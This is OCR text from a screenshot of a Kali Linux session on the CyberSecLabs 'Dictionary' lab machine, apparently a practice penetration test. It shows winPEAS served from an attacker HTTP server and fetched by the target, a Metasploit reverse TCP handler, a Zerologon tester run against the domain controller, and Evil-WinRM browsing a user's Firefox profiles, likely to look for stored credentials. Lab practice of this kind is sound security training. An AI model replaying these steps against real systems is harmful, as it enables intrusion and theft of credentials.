 File Machine View Input Devices Help
Applications Places Terminator Jul 16 11:09
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Tools 46x24
(kali㉿kali)-[~/Tools]
$
(kali㉿kali)-[~/Tools]
$ ls -la | grep -i peas 130 ⨯
-rwxr-xr-x 1 kali kali 325864 Sep 12 2021
linpeas.sh
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021
winPEASany.exe
-rwxr-xr-x 1 kali kali 35107 Jun 4 08:28
winPEAS.bat
-rwxr-xr-x 1 kali kali 1677312 Mar 4 2021
winPEASx64.exe
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021
winPEASx86.exe
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.
0:80/) ...
172.31.3.4 - - [16/Jul/2022 11:04:29] "GET /wi
nPEASany.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs 125x11
msf6 exploit(multi/handler) > set lhost 10.10.0.16
lhost => 10.10.0.16
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:1111
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) >
CHALLENGE LABS
kali@kali: ~/Tools 125x11
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.10.egg/impacket/dcerpc/v5/r
pcrt.py", line 878, in request
raise exception
impacket.dcerpc.v5.nrpc.DCERPCSessionError: NRPC SessionError: code: 0xc0000122 - STATUS_INVALID_COMPUTER_NAME - Indicates a
name that was specified as a remote computer name is syntactically invalid.
(kali㉿kali)-[~/Tools]
$ python3 zerologon-tester.py "DICTIONARY-DC" 172.31.3.4 1 ⨯
Performing authentication attempts...
=============================================================================================================================
==================
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x16
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox> cd Profiles
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles> ls -force
Directory: C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles
Dictionary Brute Roast
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/6/2020 12:17 PM 65wr35iv.default-release
d----- 6/6/2020 12:07 PM ggf67boi.default
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles> cd 65wr35iv.default-release
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release> ls -force